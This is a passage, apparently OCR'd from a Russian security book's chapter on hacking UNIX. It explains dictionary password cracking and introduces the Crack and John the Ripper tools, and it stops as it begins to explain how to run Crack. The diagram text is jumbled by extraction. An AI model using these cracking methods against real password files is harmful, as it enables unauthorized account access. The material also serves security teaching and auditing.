



процесс показан на рис. 8.4.

Глава 8. Хакинг UNIX 371

Процесс взлома

1.

Случайные слова

или текст, выбранные

из файла словаря

applaud

—*•

—>•

applause—*•

Шифрование

—>•

apple

».

—».

2. Шифрование текста

Неизвестный

зашифрованный

пароль

WmZw3gFv948ak

KIAp62xG44

7qdR39bEv

WmZw3gFv948ak

3. Зашифрованный

пароль сравнивается

с зашифрованными

строками текста до

тех пор, пока не будет

найдено соответствие

Файл

словаря

Рис. 8.4. Процесс подбора пароля

Из всего многообразия программ, предназначенных для взлома паролей, можно

выделить Crack

5.0а

Алека Маффета (Alec

Muffett)

и John the Ripper. Программа Crack

5.0a,

которую для краткости мы будем называть просто Crack, является, пожалуй, са-

мой популярной программой взлома паролей. К тому же она постоянно совершенст-

вуется, а ее весьма обширный словарь, содержащий очень широкий спектр возмож-

ных паролей, — от ненормативной лексики до названий из сериала Star Trek, — по-

стоянно пополняется. Crack поддерживает даже возможность распределения

вычислений, предназначенных для взлома пароля, на нескольких компьютерах. Про-

грамма John the Ripper, или просто John, является более новой, чем Crack

З.Оа.

Ее от-

личительная особенность заключается в высокой степени оптимизации для взлома

максимально возможного количества паролей за минимальное время. Кроме того,

John поддерживает больше алгоритмов хэширования, чем Crack. Обе программы по-

зволяют проверять не только слова, находящиеся в словаре, но и их модификации. По

умолчанию в состав каждого из этих двух инструментов входит более 2400 правил, ко-

торые можно применить к словарю для подбора паролей и которые, казалось бы,

очень трудно взломать. В комплект поставки обеих программ входит обширная доку-

ментация, с которой мы настоятельно рекомендуем ознакомиться. Чтобы не рассмат-

ривать все возможные параметры и режимы работы этих программ, мы покажем, как

запустить Crack на выполнение и прокомментируем полученные результаты. Для

этого вам необходимо знать структуру файла паролей. Если вы недостаточно владеете

данным вопросом, обратитесь к хорошей книге по UNIX.

Crack 5.0a

Для того чтобы запустить программу Crack, достаточно указать, где находится файл

паролей, а затем лишь дождаться результата. Crack является самокомпилирующейся

программой, поэтому после запуска на самом деле вызывается утилита make, которая

собирает воедино все необходимые компоненты. Одной из сильных сторон программы

372

Часть II. Хакинг систем